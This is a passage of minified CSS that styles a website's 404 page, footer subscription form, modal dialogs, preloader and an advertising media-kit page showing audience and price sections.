.page-error__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:164px;height:46px;font-style:normal;font-weight:700;font-size:16px;line-height:22px;color:#fff;text-align:center;background-color:#23cea5;border-radius:23px;padding:12px 35px}#page-404 .page-error__btn:hover{background-color:#fe5f55}@media (min-width:320px) and (max-width:575px){#page-404 .page-error__btn{max-width:100%}}#page-404 .page-error__image img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media (min-width:320px) and (max-width:575px){#page-404 .page-error__image{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){#page-404 .page-error__image{margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){#page-404 .page-error__image{margin:0 auto;width:50%;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){#page-404 .page-error__image{margin:0 auto;width:50%;margin-bottom:30px}}.footer{width:100%;min-height:406px;background-color:#1c2237;padding-top:50px;padding-bottom:30px;overflow:hidden;-ms-flex-negative:0;flex-shrink:0}@media (min-width:320px) and (max-width:575px){.footer{overflow:hidden;margin:0 auto}}@media (min-width:576px) and (max-width:767px){.footer{padding-top:50px;padding-bottom:30px}}@media (min-width:768px) and (max-width:991px){.footer{padding-top:50px;padding-bottom:20px}}@media (min-width:992px) and (max-width:1199px){.footer{padding-top:50px;padding-bottom:30px}}@media (min-width:320px) and (max-width:575px){.footer__bottom{margin-bottom:0}}@media (min-width:576px) and (max-width:767px){.footer__bottom{margin-top:70px}}@media (min-width:768px) and (max-width:991px){.footer__bottom{margin-top:70px}}@media (min-width:992px) and (max-width:1199px){.footer__bottom{margin-top:70px}}.footer__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (max-width:1199px){.footer__header{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (min-width:768px) and (max-width:991px){.footer__header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:992px) and (max-width:1199px){.footer__header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:992px) and (max-width:1199px){.footer__head{width:50%}}.footer__logo{display:block;margin-bottom:30px}@media (max-width:767px){.footer__logo{text-align:center}}@media (min-width:768px) and (max-width:991px){.footer__logo{text-align:left;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.footer__logo{margin-bottom:30px}}.footer__logo svg{fill:#fe5f55}.footer .footer__social{width:100%;max-width:322px;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:30px;list-style:none}@media (min-width:320px) and (max-width:575px){.footer .footer__social{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:249px}}@media (min-width:576px) and (max-width:767px){.footer .footer__social{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:362px}}@media (min-width:768px) and (max-width:991px){.footer .footer__social{max-width:321px}}.footer .footer__social-item{width:56px;height:56px;background:#2f3d57;border-radius:28px;margin-right:11px}.footer .footer__social-item:last-child{margin-right:0}@media (min-width:320px) and (max-width:575px){.footer .footer__social-item{width:42px;height:42px;border-radius:21px;margin-right:10px}}@media (min-width:576px) and (max-width:767px){.footer .footer__social-item{width:56px;height:56px;border-radius:28px;margin-right:20px}}@media (min-width:768px) and (max-width:991px){.footer .footer__social-item{width:56px;width:56px;border-radius:28px;margin-right:10px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__social-item{width:56px;width:56px;border-radius:28px;margin-right:10px}}.footer .footer__social-item:last-child{margin-right:0}.footer .footer__social-link{display:block;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer}.footer .footer__social-link .icon__social{fill:#d0d9e4;width:24px;height:24px}@media (min-width:320px) and (max-width:575px){.footer .footer__social-link .icon__social{width:20px;height:20px}}@media (min-width:576px) and (max-width:767px){.footer .footer__social-link .icon__social{width:24px;height:24px}}@media (min-width:768px) and (max-width:991px){.footer .footer__social-link .icon__social{width:24px;height:24px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__social-link .icon__social{width:24px;height:24px}}@media (min-width:1200px) and (max-width:1350px){.footer .footer__social-link .icon__social{width:24px;height:24px}}.footer .footer__social-link:hover .icon__social{fill:#23cea5}@media (min-width:320px) and (max-width:575px){.footer .footer__follow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.footer .footer__follow{margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.footer .footer__follow{width:48.5%;margin-top:10px;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__follow{width:48.5%;margin-top:0;margin-bottom:59px}}.footer .footer__follow-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#fff;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.footer .footer__follow-subtitle{text-align:center}}@media (min-width:576px) and (max-width:767px){.footer .footer__follow-subtitle{text-align:center}}@media (min-width:768px) and (max-width:991px){.footer .footer__follow-subtitle{text-align:left}}@media (min-width:992px) and (max-width:1199px){.footer .footer__follow-subtitle{text-align:left}}@media (min-width:992px) and (max-width:1199px){.footer .footer__follow-subtitle{text-align:left}}.footer .footer__follow-form-wrap{width:300px;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}@media (min-width:320px) and (max-width:575px){.footer .footer__follow-form-wrap{width:260px}}@media (min-width:576px) and (max-width:767px){.footer .footer__follow-form-wrap{width:334px}}@media (min-width:768px) and (max-width:991px){.footer .footer__follow-form-wrap{width:339px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__follow-form-wrap{width:445px}}@media (min-width:1200px) and (max-width:1350px){.footer .footer__follow-form-wrap{width:276px}}.footer .footer__follow .input__wrap{position:relative}.footer .footer__follow .input__wrap .footer__follow-input{display:inline-block;width:220px;height:46px;border-radius:23px 0 0 23px;padding:12px 20px;color:#2f3d57;border:2px solid transparent;border-right:none;outline:0;-webkit-box-shadow:none;box-shadow:none}.footer .footer__follow .input__wrap .footer__follow-input:focus{height:46px;border:2px solid #23cea5;border-right:none;outline:0;-webkit-box-shadow:none;box-shadow:none}@media (min-width:320px) and (max-width:575px){.footer .footer__follow .input__wrap .footer__follow-input{width:199px}}@media (min-width:576px) and (max-width:767px){.footer .footer__follow .input__wrap .footer__follow-input{width:286px}}@media (min-width:768px) and (max-width:991px){.footer .footer__follow .input__wrap .footer__follow-input{width:276px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__follow .input__wrap .footer__follow-input{width:317px}}@media (min-width:1200px) and (max-width:1350px){.footer .footer__follow .input__wrap .footer__follow-input{width:204px}}.footer .footer__follow .input__wrap .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758291}.footer .footer__follow .footer__follow-button{width:80px;height:46px;padding:5px 24px 5px 20px;background-color:#23cea5;border-radius:0 23px 23px 0;cursor:pointer}.footer .footer__follow .footer__follow-button:hover{background-color:#fe5f55}@media (min-width:320px) and (max-width:575px){.footer .footer__follow .footer__follow-button{width:66px;padding:5px 15px}}@media (min-width:576px) and (max-width:767px){.footer .footer__follow .footer__follow-button{width:61px;padding:5px 16px 5px 10px}}@media (min-width:768px) and (max-width:991px){.footer .footer__follow .footer__follow-button{width:63px;padding:5px 16px 5px 11px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__follow .footer__follow-button{width:128px;padding:5px 46px}}@media (min-width:1200px) and (max-width:1350px){.footer .footer__follow .footer__follow-button{width:72px;padding:5px 18px}}.footer .footer__follow .footer__follow-button .footer__mail-icon{fill:#fff}.footer .footer__follow .footer__follow-button.active .footer__mail-icon{fill:#fff;display:none}.footer .footer__follow .footer__follow-button.active .footer__mail-loading{fill:#fff;display:block}.footer .footer__follow .footer__follow-button.success:after{position:absolute;left:0;bottom:0;content:"Добре! Ви підписані.";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:300px;height:46px;border-radius:23px;background-color:#2f3d57;font-weight:400;font-size:16px;color:#23cea5}@media (min-width:320px) and (max-width:575px){.footer .footer__follow .footer__follow-button.success:after{left:-2px;bottom:0;width:272px}}@media (min-width:576px) and (max-width:767px){.footer .footer__follow .footer__follow-button.success:after{left:-2px;bottom:0;width:350px}}@media (min-width:768px) and (max-width:991px){.footer .footer__follow .footer__follow-button.success:after{left:-2px;bottom:0;width:342px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__follow .footer__follow-button.success:after{left:-2px;bottom:0;width:448px}}@media (min-width:1200px) and (max-width:1350px){.footer .footer__follow .footer__follow-button.success:after{left:-2px;bottom:0}}.footer .footer__follow .footer__follow-button .footer__mail-loading{fill:#fff;display:none}.footer .footer__follow .input__wrap.error .footer__follow-input{border:2px solid #e26363;border-radius:23px 0 0 23px}.footer .footer__follow .input__wrap.error .invalid-feedback{display:block;position:absolute;top:48px;left:18px;color:#e26363;font-weight:400;font-size:11px;line-height:15px}.footer .footer__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;list-style:none}@media (min-width:320px) and (max-width:575px){.footer .footer__nav{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.footer .footer__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:10px}}@media (min-width:768px) and (max-width:991px){.footer .footer__nav{margin-bottom:0}}@media (min-width:992px) and (max-width:1199px){.footer .footer__nav{margin-bottom:0}}.footer .footer__nav-item{margin-bottom:17px}@media (min-width:576px) and (max-width:767px){.footer .footer__nav-item{width:50%}}.footer .footer__nav-link{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#fff;cursor:pointer}@media (min-width:576px) and (max-width:767px){.footer .footer__nav-link{font-size:16px;line-height:20px}}@media (min-width:768px) and (max-width:991px){.footer .footer__nav-link{font-size:16px;line-height:20px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__nav-link{font-size:16px;line-height:20px}}.footer .footer__nav-link:hover{color:#23cea5}.footer .footer__bottom{margin-top:40px}@media (min-width:320px) and (max-width:575px){.footer .footer__bottom{margin-top:40px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__bottom{margin-top:70px}}.footer .footer__bottom .footer__copy{font-family:Roboto,sans-serif;font-weight:500;font-size:16px;line-height:20px;color:#d0d9e4;margin-bottom:5px}.footer .footer__bottom .footer__private{font-weight:400;font-size:12px;line-height:16px;color:#d0d9e4}@media (min-width:320px) and (max-width:575px){.footer .footer__bottom .footer__private{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.footer .footer__bottom .footer__private{margin-bottom:0}}@media (min-width:768px) and (max-width:991px){.footer .footer__bottom .footer__private{margin-bottom:0}}@media (min-width:992px) and (max-width:1199px){.footer .footer__bottom .footer__private{margin-bottom:0}}.footer .footer__bottom .footer__dev-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:Roboto,sans-serif;font-weight:500;font-size:16px;line-height:20px;color:#d0d9e4}@media (min-width:320px) and (max-width:575px){.footer .footer__bottom .footer__dev-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:576px) and (max-width:767px){.footer .footer__bottom .footer__dev-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:0}}@media (min-width:768px) and (max-width:991px){.footer .footer__bottom .footer__dev-info{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:0}}@media (min-width:992px) and (max-width:1199px){.footer .footer__bottom .footer__dev-info{margin-bottom:0;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.footer .footer__bottom .footer__dev-info-img{width:159px;height:30px;margin-left:16px}@media (max-width:767px){.footer .footer__bottom .footer__dev-info-img{margin-top:8px;margin-left:0}}.footer .footer__contacts a, .footer__contacts-phones.footer__contacts-subtitle.footer__private p{font-weight:400;font-size:16px;line-height:22px;color:#d0d9e4;margin-bottom:5px}@media (min-width:320px) and (max-width:575px){.footer .footer__contacts a{max-width:220px;width:100%}}@media (min-width:576px) and (max-width:767px){.footer .footer__contacts a{max-width:220px;width:100%}}@media (min-width:768px) and (max-width:991px){.footer .footer__contacts a{max-width:220px;width:100%}}@media (min-width:992px) and (max-width:1199px){.footer .footer__contacts a{max-width:320px;width:100%}}@media (min-width:1200px) and (max-width:1350px){.footer .footer__contacts a{max-width:220px;width:100%}}.footer .footer__contacts-item{margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.footer .footer__contacts-item{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.footer .footer__contacts-item{margin-bottom:0}}.footer .footer__contacts-title{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#23cea5;margin-bottom:10px}.footer .footer__contacts-subtitle{min-width:87px;font-weight:700;font-size:16px;line-height:22px;color:#d0d9e4;margin-right:15px}.footer .footer__contacts-email{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:5px}@media (min-width:320px) and (max-width:575px){.footer .footer__contacts-email{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.footer .footer__contacts-email{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.footer .footer__contacts-mails,.footer .footer__contacts-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;min-height:22px}@media (min-width:320px) and (max-width:575px){.footer .footer__contacts-phones{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.footer .footer__contacts-phones{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.footer .footer__contacts-tel{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){.footer .footer__contacts-tel{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.footer .footer__contacts-tel{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.overlay{display:none;position:fixed;width:100%;height:100%;top:0;z-index:100}.overlay__bg{width:100%;height:100%;position:absolute;background-color:rgba(28,34,55,.5);top:0;z-index:110}.modal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:370px;min-height:300px;width:100%;background-color:#fff;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.4);box-shadow:0 1px 3px rgba(0,0,0,.4);border-radius:10px;padding:20px 20px 40px 30px;z-index:150}@media (min-width:320px) and (max-width:575px){.modal{width:99%}}.modal_thanks{min-height:225px}.modal_mediakit{margin-top:1%}.modal_mediakit img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.modal__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:20px;right:10px;cursor:pointer;width:36px;height:36px}.modal__close .modal__icon-close{width:24px;height:24px;fill:#a0aaba}.modal__close:hover .modal__icon-close{fill:#23cea5}.modal__subtitle{font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#fe5f55;margin-top:10px;margin-bottom:25px}.modal__text{font-style:normal;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}.modal__text_long{max-width:300px;margin-bottom:30px}.modal__social-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-bottom:15px}.modal__socials{display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;margin-bottom:30px}.modal__social-item{width:56px;height:56px;margin-right:11px}.modal__social-item:last-child{margin-right:0}.modal__social-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px;border-radius:28px;background-color:#eff1f3}.modal__social-link .icon__social{width:24px;height:24px;fill:#657395}.modal__social-link:hover .icon__social{fill:#23cea5}.modal__feed-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-bottom:15px}.modal__feed-form{margin-right:10px;margin-bottom:30px}.modal__feed-form-wrap{width:300px;display:-webkit-box;display:-ms-flexbox;display:flex}.modal .input__wrap{position:relative}.modal .input__wrap .modal__feed-input{display:inline-block;width:220px;height:46px;border-radius:23px 0 0 23px;padding:12px 20px;color:#2f3d57;border:2px solid #d0d9e4;border-right:none;outline:0;-webkit-box-shadow:none;box-shadow:none}@media (min-width:320px) and (max-width:575px){.modal .input__wrap .modal__feed-input{width:175px}}.modal .input__wrap .modal__feed-input:focus{height:46px;border:2px solid #23cea5;border-right:none;outline:0;-webkit-box-shadow:none;box-shadow:none}.modal .input__wrap .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758291}.modal .modal__feed-button{width:80px;height:46px;padding:5px 24px 5px 20px;background:#23cea5;border-radius:0 23px 23px 0;cursor:pointer}.modal .modal__feed-button:hover{background-color:#fe5f55}.modal .modal__feed-button .modal__mail-icon{fill:#fff}.modal .input__wrap.error .modal__feed-input{border:2px solid #e26363;border-radius:23px 0 0 23px}.modal .input__wrap.error .invalid-feedback{display:block;position:absolute;top:48px;left:18px;color:#e26363;font-weight:400;font-size:11px;line-height:15px}.modal__hide{width:150px;display:inline-block;font-weight:400;font-size:14px;line-height:19px;text-decoration:underline;color:#657395;cursor:pointer}.modal__hide:hover{text-decoration:none}.modal__thanks-done{width:122px;height:46px;background-color:#23cea5;border-radius:23px;font-weight:700;font-size:16px;line-height:22px;color:#fff;cursor:pointer;outline:0}.modal__thanks-done:hover{background-color:#fe5f55}.modal_mediakit{margin:0;padding:0;width:100%;max-width:320px;padding:30px;padding-top:15px}@media (min-width:320px) and (max-width:575px){.modal_mediakit{max-width:100%;height:100vh;overflow:scroll;border-radius:0}}@media (min-width:576px) and (max-width:767px){.modal_mediakit{max-width:100%;height:100vh;overflow:scroll;border-radius:0}}@media (min-width:768px) and (max-width:991px){.modal_mediakit{max-width:100%;height:100vh;overflow:scroll;border-radius:0}}@media (min-width:992px) and (max-width:1199px){.modal_mediakit{max-width:100%;height:100vh;overflow:scroll;border-radius:0}}@media (min-width:1200px) and (max-width:1350px){.modal_mediakit{max-width:220px}}@media (min-width:1351px) and (max-width:1680px){.modal_mediakit{max-width:220px}}.modal_mediakit-content{width:100%;height:auto}@media (max-width:1199px){.modal_mediakit-content{padding-bottom:30px}}.modal_mediakit-subtitle{font-family:Roboto,sans-serif;font-weight:600;font-size:18px;line-height:24px;color:#fe5f55;margin-top:0}.modal_mediakit-img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.modal_mediakit-link{display:inline-block;font-weight:400;font-size:16px;line-height:22px;color:#15be9c;text-decoration:none}.modal_mediakit-link:hover{text-decoration:underline}#thanks{display:none}#subscription{display:none}#mediakit{display:none}.preloader{position:fixed;left:0;top:0;right:0;bottom:0;width:100%;height:100%;overflow:hidden;background-color:#fff;z-index:1001;color:#eee}.preloader__wrap{position:relative;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:252px;height:242px;text-align:center}.preloader__image{width:200px;height:200px;text-align:center}.preloader__text{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:28px;line-height:36px;color:#657395;text-align:center}.loaded_hiding .preloader{-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;opacity:0}.loaded .preloader{display:none}.promo-header{margin-bottom:40px}.promo-header__logo{display:block;padding:35px 0}.promo-header__logo .icon__logo{width:210px;height:18px;fill:#fe5f55}.promo-header__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:32px;line-height:39px;text-align:center;color:#2f3d57;padding-top:15px;padding-bottom:15px}@media (min-width:320px) and (max-width:575px){.promo-header__title{font-size:24px;line-height:29px}}@media (min-width:576px) and (max-width:767px){.promo-header__title{font-size:32px;line-height:39px}}.promo-header__image{width:100%;min-height:100%;margin-bottom:40px}.promo-header__image img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.promo-header .about{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:25px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.promo-header .about{font-size:16px;line-height:25px;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.promo-header .about{margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.promo-header .about{margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.promo-header .about{margin-bottom:30px}}.promo-header .about__link{color:#15be9c}.promo-header .about__accent{color:#fe5f55}.promo-header .benchmarks__title{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2f3d57;margin-bottom:30px}.promo-header .benchmarks__item{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){.promo-header .benchmarks__item{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.promo-header .benchmarks__item{margin-bottom:30px}}.promo-header .benchmarks__item-icon{width:60px;height:60px;margin-right:20px}.promo-header .benchmarks__item-value{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#fe5f55}.promo-header .benchmarks__item-name{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57}.audience{margin-bottom:40px}.audience__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.audience__title{font-size:32px;line-height:39px}}.audience__age-title{font-family:Roboto,sans-serif;font-weight:700;font-size:28px;line-height:36px;color:#2f3d57;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.audience__age-title{font-size:24px;line-height:36px}}.audience__age-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2f3d57;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.audience__age-subtitle{font-size:18px;line-height:22px}}.audience__age-key{font-family:Roboto,sans-serif;font-weight:500;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}.audience__age-key .audience__age-round{display:inline-block;width:12px;height:12px;border-radius:6px;margin-right:8px}.audience__age-key .audience__age-round.dpink{background-color:#7be2c9}.audience__age-key .audience__age-round.salmon-p{background-color:#23cea5}.audience__age-key .audience__age-round.salmon{background-color:#fe5f55}.audience__age-key .audience__age-round.lred{background-color:#ff938c}.audience__age-key .audience__age-round.cruise{background-color:#fec8c5}.audience__age-key .audience__age-round.lgreen{background-color:#b4eee0}.audience__age-value{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2f3d57;margin-bottom:20px}.audience__age .diagram{margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.audience__sex{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.audience__sex{margin-bottom:30px}}.audience__sex-title{font-family:Roboto,sans-serif;font-weight:700;font-size:28px;line-height:36px;color:#2f3d57;margin-bottom:15px}.audience__sex-logo{display:block;width:90px;height:220px;margin:0 auto;margin-bottom:10px}.audience__sex-value{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;min-height:79px;background-color:#eff1f3;border-radius:15px;font-family:Roboto,sans-serif;font-weight:500;font-size:18px;line-height:25px;color:#2f3d57}.audience__sex-value span{font-weight:700;font-size:28px;line-height:30px}.audience__devices-title{font-family:Roboto,sans-serif;font-weight:700;font-size:28px;line-height:36px;color:#2f3d57;margin-bottom:15px}.audience__devices-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:90px;background-color:#eff1f3;border-radius:15px;margin-bottom:20px;overflow:hidden}.audience__devices-icon{padding:15px 20px;background-color:#d0d9e4}.audience__devices-icon .devices-icon{width:60px;height:60px;fill:#2f3d57}.audience__devices-value{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-left:30px;font-family:Roboto,sans-serif;font-style:normal;font-weight:500;font-size:18px;line-height:25px;color:#2f3d57}.audience__devices-value span{font-weight:700;font-size:28px;line-height:30px}.offer .offer__banners-top{margin-bottom:40px}.offer .offer__banners-bottom{margin-bottom:40px}.offer .article-top{margin-bottom:40px}.offer .article-bottom{margin-bottom:40px}.offer__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.offer__title{font-size:32px;line-height:39px}}@media (min-width:768px) and (max-width:991px){.offer__prices{margin-bottom:50px}}.offer__prices-title{font-family:Roboto,sans-serif;font-weight:700;font-size:28px;line-height:36px;color:#2f3d57;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.offer__prices-title{font-size:24px;line-height:36px}}.offer__prices__type{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#fe5f55;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.offer__prices__type{font-size:18px;line-height:22px}}.offer__prices__type_pink{color:#15be9c}.offer__prices-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.offer__prices-list{margin-bottom:30px}}.offer__prices-item{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;background-color:#eff1f3;border-radius:6px;padding:12px 20px;margin-bottom:5px}@media (min-width:320px) and (max-width:575px){.offer__prices-item{font-size:18px;line-height:22px}}.offer__prices-velue{color:#fe5f55}.offer__prices-velue_lgreen{color:#15be9c}.offer__prices-text{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.offer__prices-text{font-size:18px;line-height:25px}}.offer__prices-text span{color:#fe5f55}.offer__prices-link{font-weight:400;font-size:18px;line-height:25px;text-decoration:none;color:#15be9c;text-decoration:underline}.offer__prices-link:hover{text-decoration:none}.offer .exemple__text{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.offer .exemple__text{font-size:18px;line-height:25px}}@media (min-width:992px) and (max-width:1199px){.offer .exemple__text{font-size:18px;line-height:25px}}.offer .exemple__list{padding-left:20px}.offer .exemple__list-item{font-weight:400;font-size:18px;line-height:25px;color:#15be9c;margin-bottom:15px}.offer .exemple__list-item::marker{color:#fe5f55;font-size:18px}.offer__prices-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:46px;font-weight:400;font-size:16px;color:#2f3d57;background-color:#fff;border:1px solid #fe5f55;border-radius:23px;padding:0 45px;outline:0;cursor:pointer}@media (min-width:320px) and (max-width:575px){.offer__prices-btn{width:100%;padding:0;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.offer__prices-btn{width:100%;padding:0;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.offer__prices-btn{margin-bottom:30px}}.offer__prices-btn:hover{color:#fff;background-color:#23cea5;border:none}.offer__prices-btn:hover svg{fill:#fff}.offer .img-banners__a-1{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.offer .img-banners__a-1{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__a-1{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__a-1{width:100%;margin-bottom:20px}}.offer .img-banners__a-2{width:100%;height:auto;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.offer 